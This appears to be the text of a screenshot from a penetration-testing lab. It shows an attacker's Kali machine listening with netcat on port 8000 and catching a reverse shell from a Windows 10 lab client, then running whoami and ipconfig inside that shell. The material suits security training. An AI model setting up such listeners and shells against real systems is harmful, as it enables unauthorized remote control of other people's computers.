 coyote@kali:/var/www/html$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\student\Desktop>whoami
whoami
client251\student
C:\Users\student\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
Page: 1 of 1
C:\Users\student\Desktop>